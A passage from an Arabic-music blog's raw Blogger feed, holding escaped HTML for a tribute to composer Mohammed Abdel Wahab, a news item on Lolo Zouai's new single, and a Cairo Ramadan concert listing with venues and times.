0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThrough playing the oud distinctively, he is considered to be a pioneer who introduced Arab poems and pieces to Western rhythms.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EA model that successfully portrays Abdel Wahab’s magnificent fusion between Arabic words and western rhythms would be Abdel Halim Hafez's song \"Ya Albi Ya Khali\" (Oh My Empty Heart) in which he added a Rock and Roll rhythm. Abdel Wahab repertoire include a lot of immortal songs such as “Egypt, O Mother of the World”, “And We Knew Love”, and “The Beloved Lady”.\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAbdel Wahab has also collaborated with many remarkable singers such as Talal Maddah, Asmahan and Laila Mourad among others. Although it has been 120 years since his birth, his patriotic songs are still widely played in Egypt and in the whole Arab world, especially on national occasions.\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAbdel Wahab composed the national anthem of Libya used by the Kingdom of Libya from 1951 to 1969 entitled \"Ya Beladi\" also known as \"Libya, Libya, Libya\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe legendary musician also composed the national anthem of Tunisia, \"Humat al-Hima\" as well as the United Arab Emirates national anthem \"Ishy Bilady\" and many Egyptian nationalist songs like \"Ya Masr Tam El-Hanna\", \"Hay Ala El-Falah\", \"Masr Nadetna fa Labena el-Nedaa\", \"Oulo le Masr\", \"Hob el-Watan Fard Alya\", \"Sout el-Gamaheer\", \"Ya Nessmet el-Horria\", and \"Sawae'd men Beladi\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAbdel Wahab passed away on May 4, 1991, leaving behind a legacy that will live forever.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/1815693020232751280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/05\/may-4-marks-passing-anniversary-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1815693020232751280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1815693020232751280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/05\/may-4-marks-passing-anniversary-of.html","title":"May 4 marks passing anniversary of Egypt's legendary musician Mohammed Abdel Wahab"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCezsxxM0iWC_I7rlCFcn7lBTMFLcaJnRutxLvhG636aUwg0vxza2EWmxxDbMrWqh1CfW2VjeE_CF5oCW0fuIJklUMfWCjyJevJVXqWlJSL4luUJLu0qJ-xXX7P0EvcCtPFIljGgVZO-m5AUJWRRa-xCXZQtkoA0jjPe89vBRuFk8DjgRStolQwEsg\/s72-w640-h386-c\/202205041032393239.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-2886543593806210025"},"published":{"$t":"2022-04-30T14:17:00.001-07:00"},"updated":{"$t":"2022-04-30T14:17:10.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Song"},{"scheme":"http://www.blogger.com/atom/ns#","term":"songs"}],"title":{"type":"text","$t":"French-Algerian singer Lolo Zouai releases new single"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHrbL2oTTBZc7ypHUi1vVBnUxzBbgQA0rg-azuw7QnI5mZd0UZhP-g10RkzL2Q6rgx1E2ZKDnLWKOTO-Fefma1wylDLJ035mLPCfVZqla-DCUbmpxNGSujtVfh3eWH19AeORfmQGq3Mtm9E0lyla6RH1C3g9GtsfV32PU2vEq0O52wjKfUxojD3HP\/s670\/3205171-203170794.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"670\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHrbL2oTTBZc7ypHUi1vVBnUxzBbgQA0rg-azuw7QnI5mZd0UZhP-g10RkzL2Q6rgx1E2ZKDnLWKOTO-Fefma1wylDLJ035mLPCfVZqla-DCUbmpxNGSujtVfh3eWH19AeORfmQGq3Mtm9E0lyla6RH1C3g9GtsfV32PU2vEq0O52wjKfUxojD3HP\/w640-h438\/3205171-203170794.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDUBAI: French-Algerian singer Lolo Zouai this week released a music video for her new single “Give Me a Kiss.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe Brooklyn-based hitmaker teased her latest calming yet melodious drop, which she wrote, on Instagram by sharing a short video from the clip that features gloomy decor.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"media_embed\" height=\"472px\" style=\"background-color: #ecf0e7; box-sizing: inherit; margin: 0px; padding: 0px;\" width=\"600px\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-0\" frameborder=\"0\" height=\"982\" id=\"instagram-embed-0\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/Cc8V5BJr0T_\/embed\/captioned\/?cr=1\u0026amp;v=14\u0026amp;wp=485\u0026amp;rd=https%3A%2F%2Fwww.arabnews.com\u0026amp;rp=%2Fnode%2F2073621%2Flifestyle#%7B%22ci%22%3A0%2C%22os%22%3A4358.199999928474%2C%22ls%22%3A1035.7999999523163%2C%22le%22%3A3777.5%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: inherit; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; text-align: center; width: calc(100% - 2px);\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“You can’t read my mind so read my lips,” she wrote, sharing a short line from the song.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe music sensation also gave her fans a motivational message: “Sometimes you have to fall apart and be reckless to find yourself again.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EZouai has been joining the Albanian-British pop star Dua Lipa during her “Future Nostalgia” tour.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/2886543593806210025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/04\/french-algerian-singer-lolo-zouai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/2886543593806210025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/2886543593806210025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/04\/french-algerian-singer-lolo-zouai.html","title":"French-Algerian singer Lolo Zouai releases new single"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHrbL2oTTBZc7ypHUi1vVBnUxzBbgQA0rg-azuw7QnI5mZd0UZhP-g10RkzL2Q6rgx1E2ZKDnLWKOTO-Fefma1wylDLJ035mLPCfVZqla-DCUbmpxNGSujtVfh3eWH19AeORfmQGq3Mtm9E0lyla6RH1C3g9GtsfV32PU2vEq0O52wjKfUxojD3HP\/s72-w640-h438-c\/3205171-203170794.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-2829711150074736636"},"published":{"$t":"2022-04-15T03:27:00.002-07:00"},"updated":{"$t":"2022-04-15T03:27:41.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singers"}],"title":{"type":"text","$t":"Enjoy a Ramadan evening with singer Ghalia Benali at the opera house"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY7Gvd3maefNmU0gMPIbDZJ2ZpMSO4SdzwX23Leupz3li50uGRUZDM-5sBiEcWKixXX8TGF_Pm0y4GEQ3nDFVNcL8DhmErJs7UEVo1PwoWkoZdWbbHSNU9mxp48_-IkbHk01rz6R4e5u_ENzZJqMCWGrK_P368wC0YKTqpXcFYPqixNSLzs2Nr0yPi\/s800\/41_2022-637853879307979592-797.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY7Gvd3maefNmU0gMPIbDZJ2ZpMSO4SdzwX23Leupz3li50uGRUZDM-5sBiEcWKixXX8TGF_Pm0y4GEQ3nDFVNcL8DhmErJs7UEVo1PwoWkoZdWbbHSNU9mxp48_-IkbHk01rz6R4e5u_ENzZJqMCWGrK_P368wC0YKTqpXcFYPqixNSLzs2Nr0yPi\/w640-h426\/41_2022-637853879307979592-797.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAmir Bashtak Palace\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAl-Muaaz St, Tel 02 2787 9187\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: Poetry recital by poet Al-Sayyed Hassan, accompanied by the music of Al-Takht Al-Sharqi (the oriental takht) features singer Ahmed Hassan.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAmir Taz Palace\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E27 Al-Syoufiya St, off Al-Salebiya St, Al-Khalifa district, Tel 02 2514 2581\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: Singing recital by Radwa Said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9pm: A concert features oud duo Ghassan Al-Youssef and Dina Abdel-Hamid, they will perform a group of their spiritual works, including Sarab, Freedom, Miramar and Sufi improvisations.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EArab Music Institute\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E22 Ramsis St, Tel 02 2574 3373\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9.30pm: A singing recital by Maliha.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESat 16, 9.30pm: Rawaa Al-Nagham band features singer Reem Kamal in a repertoire of classical Arab songs.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9.30pm: Abdel-Wahab songs.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWed 20, 9.30pm: A Ramadan evening features Wanas band.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EBeit Al-Sinnari\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMongue Ally, Behind Al Saneya Secondary School, Al Sayeda Zeinab Square, Cairo, Tel 02 2390 9471\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14-Thurs 21, 9pm: The Spiritual Nights of the Shrines begin, designed by artist Entisar Abdel-Fattah. It features Samaa International Ensemble for Chanting and Spiritual Music, Bannat Al-Hoor Ensemble, the Girls of Samaa group, budding chanters of the Samaa school for chanting, the Syrian Tawashih Ensemble, chanter Adnan Al-Sassah, in addition to the Nubian Drums and Folk Instruments Ensemble, Sesameya troupe from Suez, the Sharara Sextet features artist Hassan Sharara, Palestine troupe, Tablet El Set group, Port Said’s Little Fingers orchestra, and the Indonesia band. Flutist Rania Yahia, along with authentic Arab singing by Dalia Abdel-Wahab and her band, and harpist Manal Mohie El-Din and her band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EBeit Al-Seheimi Al-Muaaz St, Al-Darb Al-Asfar Alley, Al-Gamalya District, Tel 02 2787 8865 Every Sunday, 9pm: The Nile Troupe for Folk Instruments, conducted by Abdel-Rahman Al-Shafaai, performs dances and songs from Upper Egypt on mizmar, tabla and other traditional musical instruments. Every Friday, 9pm: “Al-Aragouz wa Khayal Al-Zel” (The Shadow Puppet), a free public performance by clowns in Al-Muaaz Street, presented by Wamda and directed by Nabil Bahgat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9pm: Religious chanting by Sheikh Zein Mahmoud and his entourage.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECairo Opera House\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EGezira Exhibition Grounds, Tel 02 2737 0602\/2736 0361, box office 02 2739 0132\/0144\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFountain Theatre\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9.30pm: A Ramadan evening features singer Ali El-Haggar and his band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMain Hall\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESat 16, 9.30pm: The Cairo Symphony Orchestra.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 21, 9.30pm: The National Arab Music Ensemble performs classical Arab songs.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EOpen-Air Theatre\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9.30pm: Percussionist Nesma Abdel-Aziz and her band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9.30pm: A Ramadan evening features singer Maqady Nahas and her troupe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMon 18, 9.30pm: Tunisian singer Ghalia Benali and her band in a Ramadan evening.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETues 19, 9.30pm: Umm Kolthoum Ensemble for Arab Music in a Ramadan evening.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWed 20, 9.30pm: Religious chanting by Sheikh Yassin Al-Tohami and his entourage.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESmall Hall\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9.30pm: An Arab and Islamic Ramadan evening.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESat 16, 9.30pm: A Palestinian Ramadan evening.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9.30pm: Indonesian Ramadan evening.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 21, 9.30pm: An Arab and Islamic Ramadan evening.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFrench Cultural Institute\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMadrasset Al-Huquq Al Frinseya St, Mounira, Tel 02 2791 5800\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMain Hall\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9.30pm: Ramadan Nights presents Yunis, an Egyptian keyboard\/electronics player, composer and music researcher. He is also a co-founder of Kafr El-Dauwar Records, an independent digital label that focuses on contemporary and experimental music.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESun 17, 9pm: Ramadan Nights presents a Mawwal night. Considered one of the authentic Arabic cultural elements expressing the life of the Egyptian people, the mawwāl is a poem in colloquial Arabic sung by peasants and workers, as well as professional bards.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETues 19, 9pm: Dokkan band performs their unique style of contemporary oriental music pays homage to their roots, mixing their culture with a groovy touch, both raw and refreshing, while staying true to the genre that brought them together.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAl-Gumhouriya Theatre\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E12 Al-Gumhouriya St, Abdin, Tel 02 2390 7707\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThurs 14, 9.30pm: Al-Enshad Al-Dini troupe performs religious chants.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWed 20, 9.30pm: The Abdel-Halim Noweira Arab Music ensemble.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAl-Ghouri Caravansary Mohamed Abdou St, off Al-Muaaz St and Al-Azhar St, Tel 02 2514 7475 Al-Tanoura whirling dervishes perform to live Sufi music (Performances every Sat and Wed, 7pm).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAl-Ghouri Dome\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E111 Al-Azhar St, Al-Ghouriya, Tel 02 2506 0227\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFri 15, 9pm: Religious chanting by chanter Adnan Al-Sassah and a bouquet of religious songs, including Let's visit the Prophet, In the presence of the beloved, with the participation of Bannat Al-Hoor (girls of Al-Hoor) Ensemble, which is the first religious chanting group composed of girls only.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMakan\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E1 Saad Zaghloul St, Al-Mounira, Cairo, Tel 2792 0878\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EEvery Tuesday, 9-10pm: Mawawil features vocalists Hend and Sara in a repertoire of traditional music of the Nile Delta, Al Jaafra music played by Arab Tribes from Aswan and Nass Makan band.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; 